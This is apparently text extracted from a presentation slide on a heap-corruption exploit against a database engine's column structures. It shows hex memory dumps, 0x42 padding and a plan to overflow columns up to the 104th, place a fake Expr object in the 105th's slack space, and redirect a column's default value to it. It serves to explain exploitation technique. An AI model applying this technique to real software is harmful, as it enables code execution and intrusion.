 ............
Column to corrupt
00 40 54 A4 C3 21 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 41 05 04 00 00 00 00
10 21 54 A4 C3 21 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 41 05 04 00 00 00 00
............
104th Column
A0 24 54 A4 C3 21 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 41 05 04 00 00 00 00
105th Column
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
............
Here's what's going to happen.
We're going to corrupt all the
way up to the 104th Column, and
then write the fake Expr object to
the slack space in the 105th
Column.
Then we're going to make the
Default Value of the corrupted
column point to the fake object.
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42
............
58 24 A2 43 AA 7F 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 10 21 FA 01 C3 21 00 00
10 43 B1 20 C3 21 00 00 20 43 B1 20 C3 21 00 00
01 00 00 00 00 00 00 00 08 42 54 A4 C3 21 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
............